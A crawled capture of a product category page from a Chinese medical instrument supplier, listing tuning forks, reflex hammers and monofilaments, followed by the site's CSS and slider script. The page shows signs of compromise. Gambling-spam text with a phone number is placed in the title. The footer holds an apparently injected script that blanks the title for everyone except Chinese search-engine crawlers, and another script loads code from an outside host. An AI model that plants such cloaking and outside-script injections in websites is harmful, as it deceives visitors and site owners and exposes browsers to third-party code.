

--- FILE ---
content_type: text/html
request_url: http://gzgoldsun.com/Products/chanpinfenleiwu.html
body_size: 8115
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Sensory Measuremnt-首页-华纳公司客服-17508888884</title>
<meta name="keywords" content="Sensory Measuremnt" />
<meta name="description" content="Sensory Measuremnt" />
<link href="/themes/default/css/style.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>
<script type="text/javascript" src="/themes/default/js/myfocus-2.0.1.min.js"></script>
<script type="text/javascript" src="/themes/default/js/flashstyle.js"></script>
<!--[if lte IE 6]>
<script src="/themes/default/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script type="text/javascript">
DD_belatedPNG.fix('*');
</script>
<![endif]-->

</head>
<body>
<!--头部开始-->
<div class="w1002">
<div id="head">
<div id="logo"><a href="/"><img src="/themes/default/imgs/logo.jpg" /></a></div>
<div id="head_right">
<div id="favorite">
<ul>
<li><a href="/" class="red">ENGLISH</a>|</li>
<li><a href="/cn/">中文版</a></li>
</ul>
</div>
<div class="clear"></div>
<div id="search">
<form name="searchform" method="post" action="/search/index.asp"  onsubmit="javascript:return chkseach(this)">
<span class="s_left"></span>
<input name="skw" value="search keywords" class="skw" size="12" onfocus="javascript:clearsearch(this);" onblur="javascript:redosearch(this);"  />
<span class="s_right"></span>
<input name="submit" value="Search" type="submit" class="sub" />
</form>
<script language="javascript" type="text/javascript">
function chkseach(sn){
if(sn.skw.value==""){
alert("search keywords！"); 
sn.skw.focus(); 
return false;
}
if(sn.skw.value=="search keywords"){
alert("search keywords！"); 
sn.skw.focus(); 
return false;
}
return true;
}
function clearsearch(sn){
if(sn.value=="search keywords")
sn.value="";
}
function redosearch(sn){
if(sn.value=="")
sn.value="search keywords";
}
</script>
</div>
</div>
</div>
<div class="clear"></div>
<div id="navigate">
<ul>
<li class='first_menu'><a  href='/'>Home</a></li><li><a  href='/About/'>About Us</a></li><li><a class="current" href='/Products/'>Products</a></li><li><a  href='/Article/'>News</a></li><li><a  href='/Feedback/'>Feedback</a></li><li><a  href='/Contact/'>Contact Us</a></li>
</ul>
</div>
<div class="clear"></div>
<div id="flash"><div id="myFocus"><div class="loading"></div><div class="pic"><ul><li><a href="/"><img src="/UploadFile/CoolSite/2013-3/20133814923725.jpg" alt="广告名称" text="广告描述" /></a></li><li><a href="/"><img src="/UploadFile/CoolSite/2013-3/20133814938939.jpg" alt="广告名称2" text="广告描述2" /></a></li></ul></div></div></div>
</div>
<div class="clear"></div>
<!--内容区开始-->
<div class="w1002">
<div id="main">
<div id="left"><div class="left_list">
<div class="left_top"><h3>Products</h3></div>
<div class="left_con">
<div class="type_list">
<ul>
<li class='first_cat'><a href='/Products/chanpinfenleiyi.html' title='Strength Measuremnt'>Strength Measuremnt</a></li><li class='second_cat'><a href='/Products/chanpinfenleier.html' title='Mechanic Pinch Gauge'>Mechanic Pinch Gauge</a></li><li class='second_cat'><a href='/Products/chanpinfenleisan.html' title='Electronic Pinch Gauge'>Electronic Pinch Gauge</a></li><li class='second_cat'><a href='/Products/chanpinfenleisi.html' title='Digital Hand Dynamometer'>Digital Hand Dynamometer</a></li><li class='first_cat'><a id="lsed"  href='/Products/chanpinfenleiwu.html' title='Sensory Measuremnt'>Sensory Measuremnt</a></li><li class='second_cat'><a href='/Products/monofilaments.html' title='Monofilaments'>Monofilaments</a></li><li class='second_cat'><a href='/Products/buckhammer.html' title='Buck Hammer'>Buck Hammer</a></li><li class='second_cat'><a href='/Products/taylorhammer.html' title='Taylor Hammer'>Taylor Hammer</a></li><li class='second_cat'><a href='/Products/tubingforkset.html' title='Tubing Fork Set'>Tubing Fork Set</a></li><li class='first_cat'><a href='/Products/vitalsignevaluation.html' title='Vital Sign Evaluation'>Vital Sign Evaluation</a></li><li class='second_cat'><a href='/Products/pulseoximeter.html' title='Pulse Oximeter'>Pulse Oximeter</a></li><li class='first_cat'><a href='/Products/timer.html' title='Timer'>Timer</a></li><li class='second_cat'><a href='/Products/timer.html' title='Timer'>Timer</a></li><li class='first_cat'><a href='/Products/instrument.html' title='Instrument'>Instrument</a></li><li class='second_cat'><a href='/Products/oringtest.html' title='O Ring Test'>O Ring Test</a></li>
</ul>
</div>
</div>
</div>

<div class="left_list mt10">
<div class="left_top"><h3>Contact Us</h3></div>
<div class="left_con"><p style="white-space:normal;">
	Attn:Mr. Mao
</p>
<p style="white-space:normal;">
	Tel：13802537715<br />
QQ:1056155478<br />
E-mail:gzgoldsuntech@163.com
</p></div>
</div></div>
<div id="right">
<div id="right_top"><h3><a href='/Products/chanpinfenleiwu.html'>Sensory Measuremnt</a></h3><span><a href='/'>Home</a> &gt;&gt; <a href='/Products/'>Products</a> &gt;&gt; <a href='/Products/chanpinfenleiwu.html'>Sensory Measuremnt</a></span></div>
<div id="right_con">
<div class="productList">
<ul>
<li><a href='/Products/8.html' title='Tubing Fork Set GS-036'><img src='/UploadFile/Picture/2014-10/20141020214932307.jpg' alt='Tubing Fork Set GS-036'></a><br /><a href='/Products/8.html' title='Tubing Fork Set GS-036'>Tubing Fork Set GS-036</a></li><li><a href='/Products/7.html' title='Tubing Fork Set GS-032'><img src='/UploadFile/Picture/2014-10/20141020214631449.jpg' alt='Tubing Fork Set GS-032'></a><br /><a href='/Products/7.html' title='Tubing Fork Set GS-032'>Tubing Fork Set GS-032</a></li><li><a href='/Products/6.html' title='Taylor Hammer GS-018'><img src='/UploadFile/Picture/2014-10/201410202206679.jpg' alt='Taylor Hammer GS-018'></a><br /><a href='/Products/6.html' title='Taylor Hammer GS-018'>Taylor Hammer GS-018</a></li><li><a href='/Products/5.html' title='Buck Hammer GS-016'><img src='/UploadFile/Picture/2014-10/20141020213548682.jpg' alt='Buck Hammer GS-016'></a><br /><a href='/Products/5.html' title='Buck Hammer GS-016'>Buck Hammer GS-016</a></li><li><a href='/Products/4.html' title='monofilament  GS-012'><img src='/UploadFile/Picture/2014-10/20141020212053255.jpg' alt='monofilament  GS-012'></a><br /><a href='/Products/4.html' title='monofilament  GS-012'>monofilament  GS-012</a></li>
</ul>
</div>
<div class="blank clear"></div>
<div class="pages"></div>
</div>
</div>
</div>
</div>
<div class="clear"></div>
<div class="w1002">
<div id="copyright">
<div id="footnav">
<ul>
<li><a href='/'>Home</a></li><li>|<a href='/About/'>About Us</a></li><li>|<a href='/Products/'>Products</a></li><li>|<a href='/Article/'>News</a></li><li>|<a href='/Feedback/'>Feedback</a></li><li>|<a href='/Contact/'>Contact Us</a></li> 
</ul>
</div>
<div id="copy_txt">">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title =''}</script>
<script charset="UTF-8" id="LA_COLLECT" src="//jjs.tz999.com/js-sdk-pro.min.js"></script><br&nbsp;&nbsp;<a href="http://www.znbo.com/" target="_blank">Design</a>: <a href="http://www.gz898.com">Znbo</a>&nbsp;&nbsp;</div>
<div class="link_txt">
<ul>

<!--link start-->&nbsp;<a target="_blank" href="http://www.fpdrone.com">Drone Camera</a>&nbsp;&nbsp;<a target="_blank" href="http://www.myflyeagle.com">Flyeagle</a>&nbsp;&nbsp;<a target="_blank" href="http://www.sweepdark.com">Led lighting</a>&nbsp;&nbsp;<a target="_blank" href="http://www.hotelprojectsinternational.com">LOUNGE CHAIR</a>&nbsp;&nbsp;<a target="_blank" href="http://www.emw-mfg.com">Plastic Molds</a>&nbsp;&nbsp;<a target="_blank" href="http://www.codent-tec.com">广州杀虫公司</a>&nbsp;<!--link end-->
</ul>
</div>
</div>
</div>

<!--版权区结束-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gzgoldsun.com/themes/default/css/style.css
body_size: 11037
content:
@charset "utf-8";
/* CSS Document */
/**全局**/
*{ margin:0px; padding:0px;}
div,form,img,ul,ol,li,dl,dt,dd,map {padding:0;margin:0;border:0;}
h1,h2,h3,h4,h5,h6 {margin:0;padding:0; }
body{margin:0px; padding:0px; font-size:12px; color:#000; font-family:Arial, Helvetica, sans-serif,"宋体"; background:#eceff3 url(../imgs/bg.png) repeat-x left top;}
img{ border:none;}
ul,li{list-style:none;}
.clear{ clear:both;}
a{ color:#000; text-decoration:none;}
a:hover{ color: #f00;}
hr{ line-height:0px; font-size:0px; border:none; height:1px; width:100%; margin:5px 0px;}
div{margin:0px auto;}
.f_l{ float:left;}
.f_r{ float:right;}
input,select{ font-family:arial, Helvetica, sans-serif; padding:1px;}
.mt10{margin-top:10px;}
.hide{display:none;}
.red{color:#f00;}
.blue{color:#00f;}
.gray{color:#ccc;}
.noinfo{width:100%;float:left;padding:10px 0; text-align:center;}
.input_text{background:url(../images/inputbg.png) no-repeat left top;height:25px;line-height:25px;border:1px solid #ccc;padding:0 10px;float:left;}
.input_area{background:#fff url(../images/inputbg.png) no-repeat left top;width:501px;height:80px;border:0px;padding:5px 10px;border:1px solid #ccc;}
.input_submit{width:77px;height:41px;float:left;background:url(../images/search.jpg) no-repeat left top; text-align:center;line-height:41px; color:#fff; border:0px; cursor:pointer;}
.float_bg{background:url(../images/qq_3.gif) repeat-y left top;width:118px;padding:2px 0;float:left;}
.w960{width:960px;margin:0 auto;}
.w980{width:980px;margin:0 auto;}
.w1002{width:1002px;margin:0 auto;}


/*all*/
#main{width:100%;float:left;padding:10px 0px; background:#fff;}
/*end*/

/**顶部**/
#head{width:100%;float:left;height:96px;}
#logo{float:left;padding:21px 0 0 0px;}
#head_right{float:right;}

#favorite{float:right;line-height:32px;height:32px;color:#999;}
#favorite ul{margin:0px;padding:0px;list-style-type:none;}
#favorite li{margin:0px;padding:0px;list-style-type:none; display:inline;}
#favorite li a{margin:0 3px;color:#999;}
#favorite li a:hover{color:#fff;}

#tel{float:right;line-height:30px;white-space:nowrap;font-size:14px;font-weight:bold;padding:0px 10px 0 0;}
/*end*/

/*menu*/
#navigate{width:100%;height:66px;float:left;line-height:66px; background:url(../imgs/nav.jpg) repeat-x left top;}
#navigate ul{margin:0px;padding:0px;list-style-type:none;}
#navigate li{margin:0px;padding:0px;list-style-type:none;float:left;width:167px;text-align:center; background:url(../imgs/nav_li.jpg) no-repeat left top;}
#navigate li.first_menu{background:none;}
#navigate li.first_menu a{width:167px;}
#navigate li a{color:#000;font-size:14px;width:166px;float:right; display:block; font-family:"微软雅黑";}
#navigate li a:hover{color:#fff; background:url(../imgs/nav_span.jpg) repeat-x center top;}
#navigate li a.current{color:#fff;background:url(../imgs/nav_span.jpg) repeat-x center top;}
/*end*/

/*sub*/
#sub{width:100%;height:36px;float:left;background:#fff url(../imgs/sub.jpg) no-repeat center top;}
/*end*/

/*search*/
#search{float:right;padding:10px 0px 0 0;}
#search form{margin:0px;padding:0px;}
.s_left{width:5px;height:21px;float:left;background:url(../imgs/s_left.jpg) no-repeat left top;}
.s_right{width:5px;height:21px;float:left;background:url(../imgs/s_right.jpg) no-repeat left top;}
.skw{float:left;width:200px;padding:0 5px;line-height:21px;height:21px;border:0px solid #ccc; background:url(../imgs/s_bg.jpg) repeat-x left top;color:#fff;}
.sub{width:64px;height:21px;line-height:21px;float:left;background:url(../imgs/search.jpg) no-repeat left top;border:0px;cursor:pointer;color:#fff; float:left;margin:0 0 0 5px;}
/*end*/

/*flash*/
#banner{width:100%;float:left;float:left;background:url(../imgs/banner_bg.jpg) repeat-x left top;}
#flash{width:100%;float:left;}
#myFocus{width:1002px; height:300px;}
.pic img{width:1002px; height:300px;}
/*end*/


/*底部*/
#copyright{width:100%;float:left;text-align:left;padding:20px 0;background:#4a4d52;color:#fff;line-height:25px; text-align:center;}
#copyright a{color:#fff;}
#copyright a:hover{color:#ff0;}
#copy_txt{float:left;width:100%;}
#footnav{float:left;width:100%;}
#footnav ul{margin:0px;padding:0px;list-style-type:none;}
#footnav li{margin:0px;padding:0px;list-style-type:none; display:inline;}
#footnav li a{margin:0 5px;}
/*end*/


/*home*/
.home_left{width:500px;float:left;}
.home_right{width:220px;float:right;}
.home_list{width:100%;float:left;}

.home_top{width:100%;height:34px;line-height:34px;float:left;background:url(../imgs/title.jpg) no-repeat right center;}
.home_top h3{font-size:14px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 34px; background:url(../imgs/li_1.jpg) no-repeat 18px center;}
.home_top span{float:right;padding:0 10px 0 0;}
.home_con{width:100%;padding:10px 0 0 0;float:left;line-height:25px;overflow-x:hidden;}

.news_list{width:100%;float:left;}
.news_list ul{margin:0px;padding:0px;list-style-type:none;}
.news_list li{margin:0px;padding:0 0 0 10px;list-style-type:none;background:url(../imgs/li_0.jpg) no-repeat left center;line-height:25px;border-bottom:1px dotted #ccc;}

.pro_con{position:relative;width:100%;float:left;}
#LeftButton {width:11px;height:63px; display: block; background: url(../images/arrow.gif) no-repeat 0px 0px; position:absolute;left:0px; top:55px;}
#RightButton {width:11px;height:63px;display: block; background: url(../images/arrow.gif) no-repeat -11px 0px;position:absolute;left:732px; top:55px;}
#MarqueeDiv {width:710px; float: left; height:152px;overflow: hidden;margin:0 0 0 16px; display:inline;}
#MarqueeDiv img {margin-right:14px; height:150px; width:150px; border:1px solid #dcdcdc;}
/*end*/


/*left*/
#left {width:200px;float:left;}
.left_list{width:100%;float:left;}
.left_top{width:100%;height:34px;line-height:34px;float:left;background:url(../imgs/title.jpg) no-repeat right center;}
.left_top h3{font-size:14px;font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 34px;background:url(../imgs/li_1.jpg) no-repeat 18px center;}
.left_con{width:180px;padding:10px;float:left;line-height:200%;}
.type_list{width:100%;float:left;}
.type_list ul{margin:0px;padding:0px;list-style-type:none;}
.type_list li{margin:0px;padding:0 0 0 15px;list-style-type:none;height:25px;line-height:25px;overflow:hidden; background:url(../imgs/li_2.jpg) no-repeat left center; border-bottom:1px dotted #ccc;}
.type_list li.second_cat{background:none;}
.type_list li a{color:#666;}
.type_list li a:hover{color:#f00;}
.type_list li.second_cat a{font-size:12px;font-weight:normal;}
.type_list li.second_cat a:hover{background:none;}
/*end*/

/*right*/
#right{width:748px;float:right;padding:0 27px 0 0;}
#right_top{width:100%;height:34px;line-height:34px;float:left;background:url(../imgs/title.jpg) no-repeat right center;}
#right_top h3{font-size:14px;float:left; font-family:"微软雅黑"; font-weight:normal; padding:0 0 0 34px;background:url(../imgs/li_1.jpg) no-repeat 18px center;}
#right_top span{float:right;padding:0 10px 0 0;}
#right_con{width:100%;float:left;padding:10px 0 0 0;line-height:200%;overflow-x:hidden;
min-height:300px; 
height:auto !important; 
height:300px; 
}
#right_btn{width:100%;height:5px;float:left;background:url(../imgs/btn_720.jpg) no-repeat left top; overflow:hidden;}
/*end*/

/*demo*/
#demo {overflow:hidden;width:900px;height:145px;margin:35px 0 0 10px;float:left; display:inline;}
#cdemo {overflow:hidden;width:900px;}
#demo img {}
#indemo {float: left;width: 800%;}
#demo1 {float: left;}
#demo2 {float: left;}
/*end*/
	
/*link*/
.friendlink{padding-top:12px;}
.friendlink li{float:left;width:242px;}
.friendlink li.txt1{padding:3px 0px 3px 24px;background:url(images/dot.gif) no-repeat 10px center;}
.friendlink li.pic1{padding:3px 0 3px 8px;}
.friendlink li.pic1 img{width:240px;height:65px;}

.link{width:100%;float:left;}
.link_img{width:100%;float:left;text-align:center;}
.link_img ul{margin:0px;padding:0px;list-style-type:none;}
.link_img li{margin:0px;padding:0 10px;list-style-type:none; display:inline;}
.link_img li img{height:30px;}

.link_txt{width:100%;float:left;}
.link_txt ul{margin:0px;padding:0px;list-style-type:none;}
.link_txt li{margin:0px;padding:0 5px;list-style-type:none; display:inline;line-height:30px;}
/*end*/
	 
/*news*/
.articleList{width:100%;float:left;}
.articleList ul{margin:0px;padding:0px;list-style-type:none;}
.articleList li{margin:0px;padding:0 0 0 10px;list-style-type:none;border-bottom:1px dotted #ccc;background:url(../imgs/li_0.jpg) no-repeat left center;line-height:25px;}
.time{color:#959595; float:right;}
.articleTitle{ font-weight:bold; font-size:18px; text-align:center;}
.articleAuthor{text-align:center; padding:7px 0px;border-bottom:1px dotted #ccc;}
.articleauthor span{ margin:0px 6px; font-size:9pt;}
.articleInfo{width:100%;padding:10px 0;}
.pageUpDown{padding-top:10px;text-align: left;}
/*end*/

/*Product*/
.productList{width:100%;float:left;}
.productList ul{margin:0px;padding:0px;list-style-type:none;}
.productList li{margin:5px 0px;padding:0px;list-style-type:none;text-align:center;float:left;width:187px;height:175px;display:inline;line-height:25px; overflow:hidden;}
.productList li img{width:150px; height:150px; border:1px solid #ccc;padding:1px;}

.productTitle{line-height:28px;font-weight:bold;}
.productImg{width:350px;text-align:center;float:left;}
.productImg img{width:350px;border:1px solid #ccc;padding:1px;}
.productRight{width:370px;float:right;}
.title{width:100%;float:left;margin:10px 0 0 0;border-bottom:1px dotted #ccc;line-height:25px;}
.title span{font-size:14px;font-weight:bold;}
.productDesc{ line-height:200%;padding:10px 0;width:100%;float:left;}
/*end*/

/*page*/
.pages{ font-size:12px;text-align:center; padding:10px 0px 10px 0px;}
.pages a{font-size:12px;padding:2px 5px;border:1px solid #ccc;margin:0 2px;}
.pages a:hover{background:#eee;}
.pages a.page_now{background:#eee;color:#f00;}
.pages select{ vertical-align:middle; font-size:8pt; padding:0px; }
.pages b{ font-weight:normal;}
/*end*/


/*login*/
.img-scroll{position:relative; margin:0px auto;height:185px; overflow:hidden;}
.img-scroll .prev{position:absolute;left:5px;width:33px; height:33px;top:63px;background:url(../imgs/scroll_left.jpg) no-repeat right center; cursor:pointer;}
.img-scroll .next{position:absolute; right:5px;width:33px; height:33px; top:63px; background:url(../imgs/scroll_right.jpg) no-repeat left center; cursor:pointer;}
.img-list {position:relative; width:894px; height:185px;overflow:hidden;}
.img-list ul {margin:0px;padding:0px;list-style-type:none;width:9999px;height:185px;}
.img-list li {margin:0px;padding:0 31px 0 0;list-style-type:none;float:left;width:154px;height:185px;display:inline;line-height:25px; text-align:center;}
.img-list li img{width:152px; height:152px;border:1px solid #ccc;}

/*scroll*/
#ProScroll{overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: http://gzgoldsun.com/themes/default/js/mf-pattern/mF_kdui.css
body_size: 1686
content:
/*=========mF_kdui ========*/
.mF_kdui{ background:#000; position:relative;}
.mF_kdui .loading{ position:absolute; width:100%; height:100%; background:#fff url(img/loading.gif) center no-repeat; z-index:9;}
.mF_kdui .pic{position:absolute;z-index:1;width:100%;height:100%; overflow:hidden;}
.mF_kdui .pic li{ position:absolute; top:0; display:none;}
.mF_kdui .txt{position:absolute;z-index:2; top:12px;left:12px; width:200px; display:none;}/*默认标题高度*/
.mF_kdui .txt li{position:absolute;top:0;width:100%; padding:12px; display:none;}
.mF_kdui .txt li a{position:relative;z-index:1;display:block;color:#fff;font-size:14px;font-weight:bold;text-decoration:none; font-family:'微软雅黑';}/*标题样式*/
.mF_kdui .txt li b{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;filter:alpha(opacity=20);opacity:0.2; border-radius:5px;}
.mF_kdui .txt li p{color:#fff;}
.mF_kdui .dot{position:absolute; z-index:3;bottom:8px;left:0;width:100%;text-align:center;}
.mF_kdui .dot li{ display:inline-block;margin:0 3px;*display:inline;*zoom:1; width:16px;height:16px; background:url(img/mF_kdui/dots.png); cursor:pointer;}
.mF_kdui .dot li.current{background-position: 0 -16px;}
.mF_kdui .prev,.mF_kdui .next{ visibility:hidden; opacity:0; position:absolute; z-index:9;bottom:40%; left:12px; cursor:pointer; background:url(img/mF_kdui/slider-arrows.png) 0 0; width:38px; height:38px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;}
.mF_kdui .next{ left:auto;right:12px; background-position:100% 0;}
.mF_kdui .prev:hover,.mF_kdui .next:hover{opacity:1;}
.mF_kdui .arr-hover{ visibility:visible; opacity:0.5;}

--- FILE ---
content_type: application/javascript
request_url: http://gzgoldsun.com/themes/default/js/flashstyle.js
body_size: 200
content:
//flash设置
myFocus.set({
id:'myFocus',//ID默认不变
pattern:'mF_kdui',//风格
time:'3'//切换时间间隔(秒)
});
